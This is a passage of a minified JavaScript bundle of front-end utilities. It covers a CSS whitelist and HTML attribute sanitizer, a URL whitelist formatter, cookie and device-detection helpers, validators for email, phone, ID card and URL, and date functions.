				"justify-content": !1,
				"justify-items": !1,
				"justify-self": !1,
				left: !1,
				"letter-spacing": !0,
				"lighting-color": !0,
				"line-box-contain": !1,
				"line-break": !1,
				"line-grid": !1,
				"line-height": !1,
				"line-snap": !1,
				"line-stacking": !1,
				"line-stacking-ruby": !1,
				"line-stacking-shift": !1,
				"line-stacking-strategy": !1,
				"list-style": !0,
				"list-style-image": !0,
				"list-style-position": !0,
				"list-style-type": !0,
				margin: !0,
				"margin-bottom": !0,
				"margin-left": !0,
				"margin-right": !0,
				"margin-top": !0,
				"marker-offset": !1,
				"marker-side": !1,
				marks: !1,
				mask: !1,
				"mask-box": !1,
				"mask-box-outset": !1,
				"mask-box-repeat": !1,
				"mask-box-slice": !1,
				"mask-box-source": !1,
				"mask-box-width": !1,
				"mask-clip": !1,
				"mask-image": !1,
				"mask-origin": !1,
				"mask-position": !1,
				"mask-repeat": !1,
				"mask-size": !1,
				"mask-source-type": !1,
				"mask-type": !1,
				"max-height": !0,
				"max-lines": !1,
				"max-width": !0,
				"min-height": !0,
				"min-width": !0,
				"move-to": !1,
				"nav-down": !1,
				"nav-index": !1,
				"nav-left": !1,
				"nav-right": !1,
				"nav-up": !1,
				"object-fit": !1,
				"object-position": !1,
				opacity: !1,
				order: !1,
				orphans: !1,
				outline: !1,
				"outline-color": !1,
				"outline-offset": !1,
				"outline-style": !1,
				"outline-width": !1,
				overflow: !1,
				"overflow-wrap": !1,
				"overflow-x": !1,
				"overflow-y": !1,
				padding: !0,
				"padding-bottom": !0,
				"padding-left": !0,
				"padding-right": !0,
				"padding-top": !0,
				page: !1,
				"page-break-after": !1,
				"page-break-before": !1,
				"page-break-inside": !1,
				"page-policy": !1,
				pause: !1,
				"pause-after": !1,
				"pause-before": !1,
				perspective: !1,
				"perspective-origin": !1,
				pitch: !1,
				"pitch-range": !1,
				"play-during": !1,
				position: !1,
				"presentation-level": !1,
				quotes: !1,
				"region-fragment": !1,
				resize: !1,
				rest: !1,
				"rest-after": !1,
				"rest-before": !1,
				richness: !1,
				right: !1,
				rotation: !1,
				"rotation-point": !1,
				"ruby-align": !1,
				"ruby-merge": !1,
				"ruby-position": !1,
				"shape-image-threshold": !1,
				"shape-outside": !1,
				"shape-margin": !1,
				size: !1,
				speak: !1,
				"speak-as": !1,
				"speak-header": !1,
				"speak-numeral": !1,
				"speak-punctuation": !1,
				"speech-rate": !1,
				stress: !1,
				"string-set": !1,
				"tab-size": !1,
				"table-layout": !1,
				"text-align": !0,
				"text-align-last": !0,
				"text-combine-upright": !0,
				"text-decoration": !0,
				"text-decoration-color": !0,
				"text-decoration-line": !0,
				"text-decoration-skip": !0,
				"text-decoration-style": !0,
				"text-emphasis": !0,
				"text-emphasis-color": !0,
				"text-emphasis-position": !0,
				"text-emphasis-style": !0,
				"text-height": !0,
				"text-indent": !0,
				"text-justify": !0,
				"text-orientation": !0,
				"text-overflow": !0,
				"text-shadow": !0,
				"text-space-collapse": !0,
				"text-transform": !0,
				"text-underline-position": !0,
				"text-wrap": !0,
				top: !1,
				transform: !1,
				"transform-origin": !1,
				"transform-style": !1,
				transition: !1,
				"transition-delay": !1,
				"transition-duration": !1,
				"transition-property": !1,
				"transition-timing-function": !1,
				"unicode-bidi": !1,
				"vertical-align": !1,
				visibility: !1,
				"voice-balance": !1,
				"voice-duration": !1,
				"voice-family": !1,
				"voice-pitch": !1,
				"voice-range": !1,
				"voice-rate": !1,
				"voice-stress": !1,
				"voice-volume": !1,
				volume: !1,
				"white-space": !1,
				widows: !1,
				width: !0,
				"will-change": !1,
				"word-break": !0,
				"word-spacing": !0,
				"word-wrap": !0,
				"wrap-flow": !1,
				"wrap-through": !1,
				"writing-mode": !1,
				"z-index": !1
			};
			return e
		}
		var n = /javascript\s*\:/gim;
		t.whiteList = r(), t.getDefaultWhiteList = r, t.onAttr = function(e, t, r) {}, t
			.onIgnoreAttr = function(e, t, r) {}, t.safeAttrValue = function(e, t) {
				return n.test(t) ? "" : t
			}
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			trimRight: function(e) {
				return String.prototype.trimRight ? e.trimRight() : e.replace(/(\s*$)/g,
					"")
			}
		}
	}, function(e, t, r) {
		var n = r(6);

		function o(e) {
			var t = n.spaceIndex(e);
			if (-1 === t) var r = e.slice(1, -1);
			else r = e.slice(1, t + 1);
			return "/" === (r = n.trim(r).toLowerCase()).slice(0, 1) && (r = r.slice(1)),
				"/" === r.slice(-1) && (r = r.slice(0, -1)), r
		}

		function i(e) {
			return "</" === e.slice(0, 2)
		}
		var a = /[^a-zA-Z0-9_:\.\-]/gim;

		function u(e, t) {
			for (; t < e.length; t++) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function c(e, t) {
			for (; t > 0; t--) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function l(e) {
			return function(e) {
				return '"' === e[0] && '"' === e[e.length - 1] || "'" === e[0] && "'" === e[
					e.length - 1]
			}(e) ? e.substr(1, e.length - 2) : e
		}
		t.parseTag = function(e, t, r) {
			"use strict";
			var n = "",
				a = 0,
				u = !1,
				c = !1,
				l = 0,
				s = e.length,
				f = "",
				d = "";
			e: for (l = 0; l < s; l++) {
				var p = e.charAt(l);
				if (!1 === u) {
					if ("<" === p) {
						u = l;
						continue
					}
				} else if (!1 === c) {
					if ("<" === p) {
						n += r(e.slice(a, l)), u = l, a = l;
						continue
					}
					if (">" === p) {
						n += r(e.slice(a, u)), f = o(d = e.slice(u, l + 1)), n += t(u, n
							.length, f, d, i(d)), a = l + 1, u = !1;
						continue
					}
					if ('"' === p || "'" === p)
						for (var g = 1, m = e.charAt(l - g);
							"" === m.trim() || "=" === m;) {
							if ("=" === m) {
								c = p;
								continue e
							}
							m = e.charAt(l - ++g)
						}
				} else if (p === c) {
					c = !1;
					continue
				}
			}
			return a < e.length && (n += r(e.substr(a))), n
		}, t.parseAttr = function(e, t) {
			"use strict";
			var r = 0,
				o = [],
				i = !1,
				s = e.length;

			function f(e, r) {
				if (!((e = (e = n.trim(e)).replace(a, "").toLowerCase()).length < 1)) {
					var i = t(e, r || "");
					i && o.push(i)
				}
			}
			for (var d = 0; d < s; d++) {
				var p, g = e.charAt(d);
				if (!1 !== i || "=" !== g)
					if (!1 === i || d !== r || '"' !== g && "'" !== g || "=" !== e.charAt(
							d - 1))
						if (/\s|\n|\t/.test(g)) {
							if (e = e.replace(/\s|\n|\t/g, " "), !1 === i) {
								if (-1 === (p = u(e, d))) {
									f(n.trim(e.slice(r, d))), i = !1, r = d + 1;
									continue
								}
								d = p - 1;
								continue
							}
							if (-1 === (p = c(e, d - 1))) {
								f(i, l(n.trim(e.slice(r, d)))), i = !1, r = d + 1;
								continue
							}
						} else;
				else {
					if (-1 === (p = e.indexOf(g, d + 1))) break;
					f(i, n.trim(e.slice(r + 1, p))), i = !1, r = (d = p) + 1
				} else i = e.slice(r, d), r = d + 1
			}
			return r < e.length && (!1 === i ? f(e.slice(r)) : f(i, l(n.trim(e.slice(r))))),
				n.trim(o.join(" "))
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatURL = t.URLFormatter = void 0;
		var o = n(r(12)),
			i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = n(r(85)),
			l = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					[];
				(0, a.default)(this, e), (0, u.default)(this, "urlWhitelist", void 0), (
					0, u.default)(this, "formatURL", (function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : "",
						r = arguments.length > 1 ? arguments[1] : void 0,
						n = null != e && e.startsWith("//") ? "https:".concat(
						e) : e;
					try {
						var o = new URL(n),
							i = t.urlWhitelist.findIndex((function(e) {
								return o.origin.endsWith(e)
							})); - 1 === i && (n = "")
					} catch (e) {}
					return !1 === (null == r ? void 0 : r.encode) ? n :
						encodeURI(n)
				})), this.urlWhitelist = [].concat((0, o.default)(r), (0, o.default)(c
					.default))
			}));
		t.URLFormatter = l;
		t.formatURL = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [],
				r = arguments.length > 2 ? arguments[2] : void 0;
			return new l(t).formatURL(e, r)
		}
	}, function(e, t, r) {
		e.exports = r(21)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.url = t.time = t.string = t.security = t.regexp = t.obj = t.num = t.dom = t
			.device = t.default = t.cookie = t.common = t.array = t.ajax = void 0;
		var i = n(r(2)),
			a = w(r(22));
		t.cookie = a;
		var u = w(r(23));
		t.device = u;
		var c = w(r(29));
		t.dom = c;
		var l = w(r(31));
		t.num = l;
		var s = w(r(36));
		t.regexp = s;
		var f = w(r(44));
		t.time = f;
		var d = w(r(47));
		t.url = d;
		var p = w(r(60));
		t.string = p;
		var g = w(r(63));
		t.common = g;
		var m = w(r(72));
		t.obj = m;
		var b = w(r(74));
		t.ajax = b;
		var h = w(r(76));
		t.array = h;
		var v = w(r(79));

		function y(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (y = function(e) {
				return e ? r : t
			})(e)
		}

		function w(e, t) {
			if (!t && e && e.__esModule) return e;
			if (null === e || "object" !== o(e) && "function" != typeof e) return {
				default: e
			};
			var r = y(t);
			if (r && r.has(e)) return r.get(e);
			var n = {},
				i = Object.defineProperty && Object.getOwnPropertyDescriptor;
			for (var a in e)
				if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
					var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
					u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
				} return n.default = e, r && r.set(e, n), n
		}

		function O(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function _(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? O(Object(r), !0).forEach((function(t) {
					(0, i.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : O(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		t.security = v;
		var x = _(_(_(_(_(_(_(_(_(_(_(_({}, a), u), c), l), p), s), f), d), g), m), b), v);
		t.default = x
	}, function(e, t, r) {
		"use strict";

		function n(e, t, r, n, o) {
			if (null !== r) {
				var i = new Date;
				i.setDate(i.getDate() + r), document.cookie = e + "=" + t + ";expires=" + i
					.toUTCString() + ";path=" + (n || "/") + (o ? ";domain=" + o : "")
			} else document.cookie = e + "=" + t + ";path=" + (n || "/") + (o ? ";domain=" + o :
				"")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getCookie = function(e) {
			for (var t = document.cookie.replace(/\s/g, "").split(";"), r = 0; r < t
				.length; r++) {
				var n = t[r].split("=");
				if (n[0] === e) return decodeURIComponent(n[1])
			}
			return
		}, t.removeCookie = function(e) {
			n(e, "1", -1)
		}, t.setCookie = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getBrowser", {
			enumerable: !0,
			get: function() {
				return n.getBrowser
			}
		}), Object.defineProperty(t, "getOS", {
			enumerable: !0,
			get: function() {
				return o.getOS
			}
		}), Object.defineProperty(t, "isIE", {
			enumerable: !0,
			get: function() {
				return i.isIE
			}
		}), Object.defineProperty(t, "isMobileUa", {
			enumerable: !0,
			get: function() {
				return a.isMobileUa
			}
		}), Object.defineProperty(t, "isMobileWidth", {
			enumerable: !0,
			get: function() {
				return a.isMobileWidth
			}
		}), Object.defineProperty(t, "isWeiXin", {
			enumerable: !0,
			get: function() {
				return u.isWeiXin
			}
		});
		var n = r(24),
			o = r(25),
			i = r(26),
			a = r(27),
			u = r(28)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getBrowser = function() {
			var e = {},
				t = navigator.userAgent.toLowerCase(),
				r = t.match(/(msie|firefox|chrome|opera|version).*?([\d.]+)/);
			return e.browser = r[1].replace(/version/, "'safari"), e.ver = r[2], e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getOS = function() {
			var e = "navigator" in window && "userAgent" in navigator && navigator.userAgent
				.toLowerCase() || "",
				t = "navigator" in window && "appVersion" in navigator && navigator
				.appVersion.toLowerCase() || "";
			return /iphone/i.test(e) || /ipad/i.test(e) || /ipod/i.test(e) ? "ios" :
				/android/i.test(e) ? "android" : /win/i.test(t) && /phone/i.test(e) ?
				"windowsPhone" : /mac/i.test(t) ? "MacOSX" : /win/i.test(t) ? "windows" :
				/linux/i.test(t) ? "linux" : "unknown"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIE = function() {
			return Boolean(window.ActiveXObject) || "ActiveXObject" in window
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isMobileUa = function() {
			return Boolean(navigator.userAgent.match(/AppleWebKit.*Mobile.*/))
		}, t.isMobileWidth = function() {
			return document.body.clientWidth <= 768
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isWeiXin = function() {
			return "micromessenger" === window.navigator.userAgent.toLowerCase().match(
				/MicroMessenger/i)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "equalHeight", {
			enumerable: !0,
			get: function() {
				return n.equalHeight
			}
		});
		var n = r(30)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.equalHeight = function(e, t) {
			if (!$(e).length || $(e).find(t).length) return [];
			var r = [];
			return $(e).each((function(e, n) {
				if (!$(n).is(":hidden") && !$(n).attr("equal-height")) {
					var o = 0;
					$(n).find(t).each((function(e, t) {
						var r = $(t).outerHeight();
						o = r > o ? r : o
					})).promise().then((function(e) {
						$(e).height(o), r.push(o), $(n).attr(
							"equal-height", "true")
					}))
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "formatMoney", {
			enumerable: !0,
			get: function() {
				return o.formatMoney
			}
		}), Object.defineProperty(t, "numberThousandSplit", {
			enumerable: !0,
			get: function() {
				return a.numberThousandSplit
			}
		}), Object.defineProperty(t, "outOfNum", {
			enumerable: !0,
			get: function() {
				return n.outOfNum
			}
		}), Object.defineProperty(t, "randomNum", {
			enumerable: !0,
			get: function() {
				return i.randomNum
			}
		});
		var n = r(32),
			o = r(33),
			i = r(34),
			a = r(35)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.outOfNum = function(e, t) {
			var r = e;
			return (r = r ? r - 0 : 0) > t ? "".concat(t, "+") : r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatMoney = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
			"en-US";
			return e.toLocaleString(t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.randomNum = function(e, t) {
			return Math.floor(Math.random() * (t - e + 1)) + e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.numberThousandSplit = function(e) {
			var t = "",
				r = "",
				n = String(e);
			n.indexOf(".") > 0 ? (r = n.split(".")[0], t = n.split(".")[1]) : r = n;
			return r.replace(/(\d)(?=(?:\d{3})+$)/g, "$1,") + ("" !== t ? "." + t : "")
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "isEmail", {
			enumerable: !0,
			get: function() {
				return o.default
			}
		}), Object.defineProperty(t, "isIdCard", {
			enumerable: !0,
			get: function() {
				return i.isIdCard
			}
		}), Object.defineProperty(t, "isPhoneNum", {
			enumerable: !0,
			get: function() {
				return a.isPhoneNum
			}
		}), Object.defineProperty(t, "isUrl", {
			enumerable: !0,
			get: function() {
				return u.isUrl
			}
		});
		var o = n(r(37)),
			i = r(40),
			a = r(41),
			u = r(42)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var o = n(r(38)).default;
		t.default = o
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), (t = (0, o.default)(t, l)).require_display_name || t
				.allow_display_name) {
				var r = e.match(s);
				if (r) {
					var c = r[1];
					if (e = e.replace(c, "").replace(/(^<|>$)/g, ""), c.endsWith(" ") && (
							c = c.substr(0, c.length - 1)), ! function(e) {
							var t = e.replace(/^"(.+)"$/, "$1");
							if (!t.trim()) return !1;
							if (/[\.";<>]/.test(t)) {
								if (t === e) return !1;
								if (!(t.split('"').length === t.split('\\"').length))
								return !1
							}
							return !0
						}(c)) return !1
				} else if (t.require_display_name) return !1
			}
			if (!t.ignore_max_length && e.length > 254) return !1;
			var b = e.split("@"),
				h = b.pop(),
				v = h.toLowerCase();
			if (t.host_blacklist.includes(v)) return !1;
			var y = b.join("@");
			if (t.domain_specific_validation && ("gmail.com" === v || "googlemail.com" ===
					v)) {
				var w = (y = y.toLowerCase()).split("+")[0];
				if (!(0, i.default)(w.replace(/\./g, ""), {
						min: 6,
						max: 30
					})) return !1;
				for (var O = w.split("."), _ = 0; _ < O.length; _++)
					if (!d.test(O[_])) return !1
			}
			if (!(!1 !== t.ignore_max_length || (0, i.default)(y, {
					max: 64
				}) && (0, i.default)(h, {
					max: 254
				}))) return !1;
			if (!(0, a.default)(h, {
					require_tld: t.require_tld
				})) {
				if (!t.allow_ip_domain) return !1;
				if (!(0, u.default)(h)) {
					if (!h.startsWith("[") || !h.endsWith("]")) return !1;
					var x = h.substr(1, h.length - 2);
					if (0 === x.length || !(0, u.default)(x)) return !1
				}
			}
			if ('"' === y[0]) return y = y.slice(1, y.length - 1), t.allow_utf8_local_part ?
				m.test(y) : p.test(y);
			for (var j = t.allow_utf8_local_part ? g : f, S = y.split("."), P = 0; P < S
				.length; P++)
				if (!j.test(S[P])) return !1;
			if (t.blacklisted_chars && -1 !== y.search(new RegExp("[".concat(t
					.blacklisted_chars, "]+"), "g"))) return !1;
			return !0
		};
		var n = c(r(1)),
			o = c(r(4)),
			i = c(r(39)),
			a = c(r(7)),
			u = c(r(8));

		function c(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var l = {
				allow_display_name: !1,
				require_display_name: !1,
				allow_utf8_local_part: !0,
				require_tld: !0,
				blacklisted_chars: "",
				ignore_max_length: !1,
				host_blacklist: []
			},
			s = /^([^\x00-\x1F\x7F-\x9F\cX]+)</i,
			f = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,
			d = /^[a-z\d]+$/,
			p =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,
			g = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,
			m =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			var r, n;
			(0, o.default)(e), "object" === i(t) ? (r = t.min || 0, n = t.max) : (r =
				arguments[1], n = arguments[2]);
			var a = encodeURI(e).split(/%..|./).length - 1;
			return a >= r && (void 0 === n || a <= n)
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};

		function i(e) {
			return i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, i(e)
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIdCard = function(e) {
			if (!
				/^(([1][1-5])|([2][1-3])|([3][1-7])|([4][1-6])|([5][0-4])|([6][1-5])|([7][1])|([8][1-2]))\d{4}(([1][9]\d{2})|([2]\d{3}))(([0][1-9])|([1][0-2]))(([0][1-9])|([1-2][0-9])|([3][0-1]))\d{3}[0-9xX]$/
				.test(e)) return !1;
			var t = parseInt(e.substr(6, 4), 10),
				r = parseInt(e.substr(10, 2), 10),
				n = parseInt(e.substr(12, 2), 10),
				o = Date.parse(r.toString() + "-" + n.toString() + "-" + t.toString()),
				i = Date.parse((new Date).toString()),
				a = new Date(t, r, 0).getDate();
			if (o > i || n > a) return !1;
			for (var u = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2], c = e.split(
					""), l = 0, s = 0; s < 17; s++) l += parseInt(c[s], 10) * parseInt(
				String(u[s]), 10);
			if (c[17].toUpperCase() !== ["1", "0", "X", "9", "8", "7", "6", "5", "4", "3",
					"2"
				][l % 11].toUpperCase()) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isPhoneNum = function(e) {
			return /^(\+?(00)?86\-?)?1[3456789]\d{9}$/.test(e.toString())
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isUrl = function(e) {
			return (0, o.default)(e)
		};
		var o = n(r(43))
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), !e || /[\s<>]/.test(e)) return !1;
			if (0 === e.indexOf("mailto:")) return !1;
			if ((t = (0, a.default)(t, l)).validate_length && e.length >= 2083) return !1;
			if (!t.allow_fragments && e.includes("#")) return !1;
			if (!t.allow_query_components && (e.includes("?") || e.includes("&"))) return !
			1;
			var r, u, d, p, g, m, b, h;
			if (b = e.split("#"), e = b.shift(), b = e.split("?"), e = b.shift(), (b = e
					.split("://")).length > 1) {
				if (r = b.shift().toLowerCase(), t.require_valid_protocol && -1 === t
					.protocols.indexOf(r)) return !1
			} else {
				if (t.require_protocol) return !1;
				if ("//" === e.substr(0, 2)) {
					if (!t.allow_protocol_relative_urls) return !1;
					b[0] = e.substr(2)
				}
			}
			if ("" === (e = b.join("://"))) return !1;
			if (b = e.split("/"), "" === (e = b.shift()) && !t.require_host) return !0;
			if ((b = e.split("@")).length > 1) {
				if (t.disallow_auth) return !1;
				if ("" === b[0]) return !1;
				if ((u = b.shift()).indexOf(":") >= 0 && u.split(":").length > 2) return !1;
				var v = u.split(":"),
					y = (x = 2, function(e) {
						if (Array.isArray(e)) return e
					}(_ = v) || function(e, t) {
						if ("undefined" != typeof Symbol && Symbol.iterator in Object(
							e)) {
							var r = [],
								n = !0,
								o = !1,
								i = void 0;
							try {
								for (var a, u = e[Symbol.iterator](); !(n = (a = u
									.next()).done) && (r.push(a.value), !t || r
										.length !== t); n = !0);
							} catch (e) {
								o = !0, i = e
							} finally {
								try {
									n || null == u.return || u.return()
								} finally {
									if (o) throw i
								}
							}
							return r
						}
					}(_, x) || function(e, t) {
						if (e) {
							if ("string" == typeof e) return c(e, t);
							var r = Object.prototype.toString.call(e).slice(8, -1);
							return "Object" === r && e.constructor && (r = e.constructor
									.name), "Map" === r || "Set" === r ? Array.from(e) :
								"Arguments" === r ||
								/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? c(
									e, t) : void 0
						}
					}(_, x) || function() {
						throw new TypeError(
							"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
							)
					}()),
					w = y[0],
					O = y[1];
				if ("" === w && "" === O) return !1
			}
			var _, x;
			p = b.join("@"), m = null, h = null;
			var j = p.match(s);
			j ? (d = "", h = j[1], m = j[2] || null) : (b = p.split(":"), d = b.shift(), b
				.length && (m = b.join(":")));
			if (null !== m && m.length > 0) {
				if (g = parseInt(m, 10), !/^[0-9]+$/.test(m) || g <= 0 || g > 65535)
				return !1
			} else if (t.require_port) return !1;
			if (t.host_whitelist) return f(d, t.host_whitelist);
			if (!((0, i.default)(d) || (0, o.default)(d, t) || h && (0, i.default)(h, 6)))
				return !1;
			if (d = d || h, t.host_blacklist && f(d, t.host_blacklist)) return !1;
			return !0
		};
		var n = u(r(1)),
			o = u(r(7)),
			i = u(r(8)),
			a = u(r(4));

		function u(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function c(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		var l = {
				protocols: ["http", "https", "ftp"],
				require_tld: !0,
				require_protocol: !1,
				require_host: !0,
				require_port: !1,
				require_valid_protocol: !0,
				allow_underscores: !1,
				allow_trailing_dot: !1,
				allow_protocol_relative_urls: !1,
				allow_fragments: !0,
				allow_query_components: !0,
				validate_length: !0
			},
			s = /^\[([^\]]+)\](?::([0-9]+))?$/;

		function f(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				if (e === n || (o = n, "[object RegExp]" === Object.prototype.toString.call(
						o) && n.test(e))) return !0
			}
			var o;
			return !1
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "dateAdd", {
			enumerable: !0,
			get: function() {
				return i.dateAdd
			}
		}), Object.defineProperty(t, "getMonthTotalDay", {
			enumerable: !0,
			get: function() {
				return i.getMonthTotalDay
			}
		}), Object.defineProperty(t, "getPreMonthLastDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthLastDay
			}
		}), Object.defineProperty(t, "getPreMonthStartDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthStartDay
			}
		}), Object.defineProperty(t, "getTodayFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayFirstTime
			}
		}), Object.defineProperty(t, "getTodayLastTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayLastTime
			}
		}), Object.defineProperty(t, "getWeekFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekFirstTime
			}
		}), Object.defineProperty(t, "getWeekLastTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekLastTime
			}
		}), Object.defineProperty(t, "getlastQuarterEndTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterEndTime
			}
		}), Object.defineProperty(t, "getlastQuarterSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterSatrtTime
			}
		}), Object.defineProperty(t, "getlastYearLastTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearLastTime
			}
		}), Object.defineProperty(t, "getlastYearSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearSatrtTime
			}
		}), Object.defineProperty(t, "parseLocale2UTC", {
			enumerable: !0,
			get: function() {
				return n.parseLocale2UTC
			}
		}), Object.defineProperty(t, "parseTime", {
			enumerable: !0,
			get: function() {
				return n.parseTime
			}
		}), Object.defineProperty(t, "parseUTC2Locale", {
			enumerable: !0,
			get: function() {
				return n.parseUTC2Locale
			}
		}), Object.defineProperty(t, "timeFrame", {
			enumerable: !0,
			get: function() {
				return o.timeFrame
			}
		});
		var n = r(9),
			o = r(45),
			i = r(46)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.timeFrame = function(e, t) {
			var r = new Date,
				n = r.getTime(),
				o = new Date(e).getTime(),
				i = new Date(t).getTime();
			if (isNaN(o) || isNaN(i)) {
				var a = {
						y: r.getFullYear(),
						m: r.getMonth() + 1,
						d: r.getDate()
					},
					u = a.y,
					c = a.m,
					l = a.d;
				if (o = new Date("".concat(u, "-").concat(c, "-").concat(l, " ").concat(e))
					.getTime(), i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
						.concat(t)).getTime(), isNaN(o) || isNaN(i)) return "Invalid Date";
				o > i && (i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
					.concat(t)).getTime() + 864e5)
